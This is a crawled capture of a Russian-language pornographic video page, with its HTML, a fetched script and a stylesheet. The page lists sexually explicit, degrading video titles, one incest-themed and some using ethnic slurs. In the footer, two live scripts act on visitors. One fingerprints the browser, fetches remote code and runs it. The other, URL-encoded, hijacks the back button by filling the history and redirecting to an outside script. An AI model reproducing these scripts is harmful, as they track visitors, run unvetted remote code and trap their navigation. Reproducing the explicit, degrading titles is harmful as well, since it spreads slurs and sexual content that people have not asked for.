

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://m.pornosveta.me/3928-shlendra-shalava-byla-trakhnuta-na-kameru-azerom.html
body_size: 6233
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Шлендра шалава была трахнута на камеру азером</title>
<meta name="description" content="Шлендра шалава была трахнута на камеру" />
<meta name="keywords" content="азером, камеру, трахнута, шалава, Шлендра" />
<meta property="og:site_name" content="Порно видео, секс, эротика смотри бесплатно онлайн на pornosveta" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шлендра шалава была трахнута на камеру азером" />
<meta property="og:url" content="https://m.pornosveta.me/3928-shlendra-shalava-byla-trakhnuta-na-kameru-azerom.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://m.pornosveta.me/engine/opensearch.php" title="Порно видео, секс, эротика смотри бесплатно онлайн на pornosveta" />
       
    <link href="/templates/Default/style/style.css" type="text/css" rel="stylesheet" />
    <meta http-equiv="Content-Language" content="ru" />
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<meta name="HandheldFriendly" content="true">
	<meta content="IE=edge" http-equiv="X-UA-Compatible">
  <meta name="yandex-verification" content="85e338b45d450cc1" />
      <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel="shortcut icon" href="https://m.pornosveta.me/favicon.ico" type="image/x-icon">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
          <meta name="theme-color" content="#ffa200">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script>
$(document).ready(function() {
	$('.mobmn').click(function(){
		var pl = $('.wrapper').attr("placeholder");
		if(pl == 'no'){
			$('.wrapper').attr( 'placeholder', 'yes');
			$('.wp').addClass("blackbg");
			$('.ser').animate({left: "0px"}, 600);
		}
		else{
			$('.wrapper').attr( 'placeholder', 'no');
			$('.wp').removeClass("blackbg");
			$('.ser').animate({left: "-94%"}, 400);
		}
	});
	
	$(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            $('.up').fadeIn();
        } else {
            $('.up').fadeOut();
        }
    });
    
    $('.up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>
</head>
<body>

<div class="topmenu">
	<div class="tmtelo">
		<div class="logo"><a href="/" title="pornosveta"><img src="/templates/Default/images/logo.png" /></a></div>
		
		<div class="topmn">
			<ul>
		
			</ul>
		</div>
		<div class="topmnmob"><div class="mobmn"><i class="fa fa-bars"></i></div></div>
	</div></div>

    
    
    

<div class="wp">
<div class="wrapper" placeholder="no">

<div class="up"><span>Вверх</span></div>
	
	<div class="bc">
	
		<div class="info">
			<div class="infobl ser">
				<div class="podava">
 <noindex>
<div class="infobl">
    <form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
                      
						<input id="story" name="story" placeholder="Поиск порно..." type="text" />
							<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
						</div>
					</form>
                    
</div>	 </noindex>

<a href="http://porno.sexy/kazashki/" title="porno.sexy">казашки</a>
<a href="/hd-porno/">HD порно</a><a href="/aziatki/">Азиатки</a><a href="/anal/">Анал</a><a href="/blondinki/">Блондинки</a><a href="/bolshie-zhopy/">Большие жопы</a><a href="/bolshie-siski/">Большие сиськи</a><a href="/bolshie-chleny/">Большие члены</a><a href="/bryunetki/">Брюнетки</a><a href="/gruppovuha/">Групповуха</a><a href="/drochka/">Дрочка</a><a href="/zhestkoe-porno/">Жёсткое порно</a><a href="/zrelye/">Зрелые</a><a href="/igrushki/">Игрушки</a><a href="/konchit-vnutr/">Кончить внутрь</a><a href="/lesbiyanki/">Лесбиянки</a><a href="/lyubitelskoe-porno/">Любительское порно</a><a href="/massazh/">Массаж</a><a href="/masturbatsiya/">Мастурбация</a><a href="/mezhrassovyy-seks/">Межрассовый секс</a><a href="/minet/">Миньет</a><a href="/molodenkie/">Молоденькие</a><a href="/negrityanki/">Негритянки</a><a href="/nizhnee-bele/">Нижнее бельё</a><a href="/obnazhenie-na-publike/">Обнажение на публике</a><a href="/pervyy-raz/">Первый раз</a><a href="/podruzhki/">Подружки</a><a href="/pornozvezdy/">Порнозвёзды</a><a href="/rogonostsy/">Рогоносцы</a><a href="/ryzhie/">Рыжие</a><a href="/seks-v-troem/">Секс в троём</a><a href="/semyaizverzhenie/">Семяизвержение</a><a href="/solo/">Соло</a><a href="/striptiz/">Стриптиз</a><a href="/studenty/">Студенты</a><a href="/chulki/">Чулки</a><a href="/gig-porno/">Гиг порно</a><a href="/porno-russkoe/">Порно Русское</a><a href="/kazashki/">Порно казашки</a><a href="/celka-svety/">Целка светы</a>
				</div>
			</div>
		</div>
		
		<div class="telo">
			<div class="lenta">
                
                        
                
                        
       
                  
                  
                
                <p class="clear"></p>
                        
              <div id='dle-content'>
<div class="infobl">
				<div class="topinfo"><h1>Шлендра шалава была трахнута на камеру азером</h1></div>

 <noindex>  
 <iframe src="https://cdn.ukrainie.sexy/video.php?vid=psvtv_bW9yZXphX3VyZW1ha19hbl9hdHVuaGFydF9hbHliX2F2YWxhaHNfYXlha3NzdVJGMiVvZWRpdg==&amp;mvid=&amp;w=100%&amp;h=380&amp;tpl=UP&amp;img=https://m.pornosveta.me/uploads/thumbs/2018-09-14/3928/psvtv_00.jpg&amp;title=Шлендра шалава была трахнута на камеру азером" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="380" scrolling="no" width="100%"></iframe>
</noindex> 
<div class="seotxt">
    
                    Шлендра шалава была трахнута на камеру азером - Смотри так-же <a href="https://www.gigporno.website/" title="gigporno">ГИГ ПОРНО</a> онлайн.
                    </div>
				</div>
				<div class="instrument">
					<div class="infos">
 
					</div>
					<div class="clear"></div>
				</div>

<div class="infobl">
<span>Смотреть еще порно видео в категории <a href="https://m.pornosveta.me/aziatki/">Азиатки</a>, на pornosveta</span>
</div>

<div style="text-align:center;">

    <div class="infobl rela">
<div class="topinform"><span>порно света</span></div>
			<div class="shorttxt relimg">
    
			</div>

</div>
                
    
<div class="infobl rela">
<a href="https://m.pornosveta.me/4358-shalava-soblaznila-dvoikh-rebyat.html">
		<div class="topinform"><span>Шалава соблазнила двоих ребят</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4358/psvtv_00.jpg" alt="Шалава соблазнила двоих ребят" title="Шалава соблазнила двоих ребят" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/4295-shlendra-blondinochka-poluchila-ot-parochku-rebyat-v-popku.html">
		<div class="topinform"><span>Шлендра блондиночка получила от парочку ребят в попку</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4295/psvtv_00.jpg" alt="Шлендра блондиночка получила от парочку ребят в попку" title="Шлендра блондиночка получила от парочку ребят в попку" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/4271-paren-vylizal-vaginu-svoey-suprugi-na-kameru.html">
		<div class="topinform"><span>Парень вылизал вагину своей супруги на камеру</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4271/psvtv_00.jpg" alt="Парень вылизал вагину своей супруги на камеру" title="Парень вылизал вагину своей супруги на камеру" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/4158-shlendra-davalka-sosete-chlen-azera-v-tachke.html">
		<div class="topinform"><span>Шлендра давалка сосете член азера в тачке</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4158/psvtv_00.jpg" alt="Шлендра давалка сосете член азера в тачке" title="Шлендра давалка сосете член азера в тачке" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/4139-shlendra-mamanya-poluchaet-polnoe-kayf-ot-proniknoveniya-synuli.html">
		<div class="topinform"><span>Шлендра маманя получает полное кайф от проникновения сынули</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4139/psvtv_00.jpg" alt="Шлендра маманя получает полное кайф от проникновения сынули" title="Шлендра маманя получает полное кайф от проникновения сынули" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/4037-prilezhnaya-telochka-iz-donecka-krasivo-trakhnuta-v-pizdu-tolstym-chlenom.html">
		<div class="topinform"><span>Прилежная телочка из Донецка красиво трахнута в пизду толстым членом</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/4037/psvtv_00.jpg" alt="Прилежная телочка из Донецка красиво трахнута в пизду толстым членом" title="Прилежная телочка из Донецка красиво трахнута в пизду толстым членом" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3937-neopytnye-molodozheny-pervyy-raz-ebtusya-na-kameru.html">
		<div class="topinform"><span>Неопытные молодожены первый раз ебтуся на камеру</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3937/psvtv_00.jpg" alt="Неопытные молодожены первый раз ебтуся на камеру" title="Неопытные молодожены первый раз ебтуся на камеру" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3856-shlendra-pornozvezda-taschitsya-ot-odnovremennogo-protrakha-dvumya-kherami.html">
		<div class="topinform"><span>Шлендра порнозвезда тащится от одновременного протраха двумя херами</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3856/psvtv_00.jpg" alt="Шлендра порнозвезда тащится от одновременного протраха двумя херами" title="Шлендра порнозвезда тащится от одновременного протраха двумя херами" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3855-tetka-poluchaet-orgazm-s-yunym-lyubovnikom-azerom.html">
		<div class="topinform"><span>Тетка получает оргазм с юным любовником-азером</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3855/psvtv_00.jpg" alt="Тетка получает оргазм с юным любовником-азером" title="Тетка получает оргазм с юным любовником-азером" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3850-devka-gluboko-trakhnuta-rodnym-ukhazherom-i-prinyala-konchu-v-glotku.html">
		<div class="topinform"><span>Девка глубоко трахнута родным ухажером и приняла кончу в глотку</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3850/psvtv_00.jpg" alt="Девка глубоко трахнута родным ухажером и приняла кончу в глотку" title="Девка глубоко трахнута родным ухажером и приняла кончу в глотку" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3792-ottrakhali-okhuennuyu-russkuyu-blyad-suku-v-podezde.html">
		<div class="topinform"><span>Оттрахали охуенную русскую блядь суку в подъезде</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3792/gorp_00.jpg" alt="Оттрахали охуенную русскую блядь суку в подъезде" title="Оттрахали охуенную русскую блядь суку в подъезде" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3771-shlendra-shalava-obrabatyvaet-srazu-4-zarubezhnykh-vnushitelnykh-chlena.html">
		<div class="topinform"><span>Шлендра шалава обрабатывает сразу 4 зарубежных внушительных члена</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3771/psvtv_00.jpg" alt="Шлендра шалава обрабатывает сразу 4 зарубежных внушительных члена" title="Шлендра шалава обрабатывает сразу 4 зарубежных внушительных члена" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3679-shlendra-milashka-obschaetsya-v-zarubezhnom-chate-i-konchaet-ot-samotykov.html">
		<div class="topinform"><span>Шлендра милашка общается в зарубежном чате и кончает от самотыков</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3679/psvtv_00.jpg" alt="Шлендра милашка общается в зарубежном чате и кончает от самотыков" title="Шлендра милашка общается в зарубежном чате и кончает от самотыков" width="320" height="240" />
				
			</div>
</a>

</div><div class="infobl rela">
<a href="https://m.pornosveta.me/3633-35-letnyaya-shlyukha-khardovo-trakhnuta-v-2-mesta-odnovremenno.html">
		<div class="topinform"><span>35 летняя шлюха хардово трахнута в 2 места одновременно</span></div>
			<div class="shorttxt relimg">
				
						<img id="thumb_{news-id}_0" src="/uploads/thumbs/2018-09-14/3633/psvtv_00.jpg" alt="35 летняя шлюха хардово трахнута в 2 места одновременно" title="35 летняя шлюха хардово трахнута в 2 места одновременно" width="320" height="240" />
				
			</div>
</a>

</div>
</div>

</div></div>
			
		</div>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>

</div>

<footer>
	<div class="footer">
        
        <p class="clear"></p>
      
         <div class="btnmore"><a href="/rules.html" title="DMCA, Ответственность сторон и 18 USC 2257">DMCA, Ответственность сторон и 18 USC 2257</a>
       <a href="/?do=feedback">Связаться с администрацией m.pornosveta.me </a> </div>
       
		<div class="copyright"><b>Copyright © 2018 - 2025 m.pornosveta.me</b></div>
	
    
		<div class="clear"></div>
      
        <link href="/templates/Default/style/fa.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" />
     
        <script src="/templates/Default/js/libs.js"></script>
     
        <script type="text/javascript">

function openbox(id){
    display = document.getElementById(id).style.display;

    if(display=='none'){
       document.getElementById(id).style.display='block';
    }else{
       document.getElementById(id).style.display='none';
    }
}
</script>  
    <script>
$(document).ready(function() {
	$('.mobmn').click(function(){
		var pl = $('.wrapper').attr("placeholder");
		if(pl == 'no'){
			$('.wrapper').attr( 'placeholder', 'yes');
			$('.wp').addClass("blackbg");
			$('.ser').animate({left: "0px"}, 600);
		}
		else{
			$('.wrapper').attr( 'placeholder', 'no');
			$('.wp').removeClass("blackbg");
			$('.ser').animate({left: "-94%"}, 400);
		}
	});
	
	$(window).scroll(function () {
        if ($(this).scrollTop() > 150) {
            $('.up').fadeIn();
        } else {
            $('.up').fadeOut();
        }
    });
    
    $('.up').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>  

		 <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>

           <script src='https://uk.porno.sexy/players/js/code.php'></script>        
   <script type="text/javascript">(function(){var sth="5e7a1a736358b8d4a25dac2f9634b9da",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=e1e3d0ef5c7cca7e1a460e8ec452f438"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
      
              
  
        
        <script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script> 
   <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
  </div>
	
</footer>
    </div>
    <script type="text/javascript" src="/js9254/93550d0a9acfa8.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d94cfa50c9a4497d9145db8767462a58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>              
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/players/js/code.php
body_size: 155
content:
document.write(decodeURIComponent("%EF%BB%BF%20%3Cscript%20type%3D%22text%2Fjavascript%22%3E%0A%21function%28%29%7B%20%20%20%20%20%20%20%20%20var%20t%3B%20%20%20%20%20%20%20%20%20try%7B%20%20%20%20%20%20%20%20%20%20%20%20%20for%28t%3D0%3B10%3Et%3B%2B%2Bt%29%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.pushState%28%7B%7D%2C%22%22%2C%22%22%29%3B%20%20%20%20%20%20%20%20%20%20%20%20%20onpopstate%20%3D%20function%28t%29%7B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20t.state%20%26%26%20location.replace%28%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%29%3B%20%20%7D%20%20%20%20%20%20%20%20%20%7D%20%20%20%20%20%20%20%20%20catch%28o%29%7B%7D%20%20%20%20%20%7D%28%29%3B%20%0A%3C%2Fscript%3E"));

--- FILE ---
content_type: text/css
request_url: https://m.pornosveta.me/templates/Default/style/style.css
body_size: 3886
content:
body{
font-family: -apple-system,BlinkMacSystemFont,Roboto,Open Sans,Helvetica Neue,sans-serif; 
font-size:13px; 
padding:0; 
margin:0;
background:#000000;
}


.myalert{
	font-size:15px;
	padding:10px 5px;
	background:#00b300;
	color:#fff;
	margin-bottom:10px;
}

a{text-decoration:none; margin:0; padding:0;}
ul{list-style-type:none; margin:0; padding:0;}
.clear{clear:both;}
.ugeest{
	color:#bbb;
	margin:10px 5px 0 0;
}
.relsa > a{
	display:block;
	color:#000;
	padding:3px 5px;
	margin:0;
}

.bottom-nav {clear: both; opacity:0;}

#hidemenu{display:none;}
#hidemenu a{display:block; width:98%; padding:17px 0; background:rgba(0,0,0,0.6); border:1px solid #484848; color:#f0f0f0; font-size:20px; text-align:center; margin:10px auto;}

 /* Sortirovka
----------------------------------------------- */

.sort-story{margin-bottom:20px;color:#333;font-size:.9em;}
.sort-story a{padding:9px;}
.sort-story img{position:relative;margin-right:-12px;right:-5px;}
.sort-story img+a{padding:3px 10px 3px 20px;color:#ffffff;background:#1C5B85;border-radius:20px;}
.sort-story img+a:hover{background:#FF1F00;}  

@media screen and (min-width: 981px){
.up{
	background:rgba( 255, 0, 0, 0.5);
	position:fixed;
	top:0;
	left:0;
	height:100%;
	width:55px;
	cursor:pointer;
	display:none;
}
.up span{
	padding-top:50px;
	margin:0 auto;
	display:block;
	color:#555555;
	text-align:center;
	font-weight:bold;
}
    
 /* SEARCH
----------------------------------------------- */
.search-box {width:100%; position:relative; height:230px;}
.search-inner {width:100%; position:relative;}

.search-box button {position:relative; right:0; top:0; border-radius:0;
padding:0; text-align:center; width:50px; height:50px; line-height:50px; color:#FFF; background:transparent !important;}
   
    
.topmenu{
	width:100%;
	height:45px;
	position:fixed;
	top:0;
	left:0;
	background:#171717;
	z-index:9999;
}
.tmtelo{
	width:980px;
	margin:0 auto;
	max-height:45px;
}
.topmn{
	float:right;
	margin-left:15px;
}
.topmn > a{
	color:#fff;
	padding:11px 15px;
	margin:3px 0 0 0;
	display:inline-block;
	font-size:16px;
	background:#e5ebf1;
	border-radius:3px;
}
.topmn ul {
	float:left;
	padding:0 10px 0 0;
}
.topmn ul li{
	display:inline-block;
}
.topmn ul li > a{
	color:#fff;
	display:block;
	font-weight:bold;
	font-size:14px;
	padding:14px 20px;
	border-right:1px solid rgba(255,255,255, 0.1);
}
.topmn ul li:first-child > a{
	border-left:1px solid rgba(255,255,255, 0.1);
}
.logo{
	float:left;
	width:120px;
	padding-top:4px;
	padding-left:10px;
}
.logo a img{
	max-height:38px;
}


.wrapper{
	width:980px;
	margin:0 auto;
	margin-top:45px;
}
.lmenu{
	float:left;
	width:180px;
	min-height:300px;
	padding:10px 0;
}
.mnbl{}
.mnbl a{
	display:block;
	margin:1px 4px;
	padding:7px 6px;
	color:#285473;
	font-size:14px;
	border-radius:3px;
}
.mnbl a:hover{
	background:#dae1e8;
}
.korza{
	padding:11px 0;
	text-align:center;
	margin-bottom:8px;
	border-bottom:1px solid #e5ebf1;
	font-size:16px;
	color:#2a5885;
}
.polebutt{
	padding:8px 0 0 0;
	border-top:1px solid #e7e8ec;
	margin-top:7px;
}
.polebutt a{
	display:inline-block;
	padding:6px 0;
	width:45%;
	background:#e5ebf1;
	color:#2a5885;
	border-radius:3px;
   } 
    
   .infopl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infopl span{
	padding:2px 1px;
	margin:0;
	color:#FF8C00;
	font-size:16px;

}
    .infopl p{
	padding:2px 1px;
	margin:0;
	color:#4682B4;
	font-size:16px;

} 
    
    
    
    
    
    

.onelist{
	background:#3e2723;
	color:#fff;
	display:block;
	padding:4px 3px;
	text-align:center;
	margin-bottom:4px;
	border-radius:3px;
}
.ems{
	color:#bbb;
}
.myorder > a{
	margin:10px auto 0 auto;
	padding:8px 0;
	text-align:center;
	cursor:pointer;
	background:#2a5885;
	color:#fff;
	border-radius:3px;
	width:40%;
	display:block;
}
.fullinfo{
	border:1px solid #e5ebf1;
}

.listall > div{
	border-bottom:1px solid #e5ebf1;
	padding:7px 0;
}
.listall > div > div{
	padding:5px 10px;
	display:inline-block;
}
.listall > div > div > a{
	color:#2a5885;
}
.listall > div > div:nth-child(1){
	width:45%;
	border-right:1px solid #3e2723;
}
.listall > div > div:nth-child(2){
	border-right:1px solid #3e2723;
}
.listall > div > div:nth-child(3){
	border-right:1px solid #3e2723;
}
.listall > div > div:nth-child(5){
	float:right;
	border-left:1px solid #3e2723;
}
.sr{
	text-align:center;
	color:#aaa;
}
.activecorza{
	padding:11px 0;
	text-align:center;
	margin-top:3px;
	border-radius:3px;
	background:#2a5885;
	font-size:16px;
	color:#fff;
}
.bc{
	width:980px;
	float:left;
	margin-left:10px;
}
.info{
	width:25%;
	float:left;
	padding-top:10px;
}
.infobl{
	padding:10px;
	border-radius:3px;
	background:#333333;
	margin-bottom:10px;
	box-shadow: 0 1px 0 0 #d7d8db, 0 0 0 1px #e3e4e8;
}

.infobl span{
	padding:2px 1px;
	margin:0;
	color:#FF8C00;
	font-size:16px;

}
    .infobl p{
	padding:2px 1px;
	margin:0;
	color:#4682B4;
	font-size:16px;

}

.telo{
	width:73%;
	float:left;
	margin-left:2%;
	padding-top:10px;
}
.ava img{
	max-width:100%;
	border-radius:2px;
}
.related{
	color:#444;
	margin:0;
	padding:7px 12px;
	font-size:20px;
	border-bottom:1px solid #d7d8db;
	box-shadow:0 1px 2px #d7d8db;
	margin-bottom:12px;
}
.fform{
	background:#fff;
	border-radius:3px;
	padding:5px;
	box-shadow:0 1px 3px #8e8f8f;
	margin-bottom:6px;
	border:1px solid #3e2723;
}
.topinfo{
	color:#e7e8ec;
	border-bottom:1px solid #e7e8ec;
	margin:0;
	padding:5px;
}
.topinfo h1{
	margin:0;
	padding:0;
	font-weight:bold;
	font-size:19px;
}
.topinfo h3{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:18px;
    }
.topinfo h2{
	padding:2px 1px;
	margin:0;
	color:#2a5885;
	font-size:16px;
    }
    
    .topinform span{
	padding:2px 1px;
	margin:0;
	color:#e7e8ec;
	font-size:18px;
    
}
.seotxt{
	padding:10px;
	color:#fff;
}
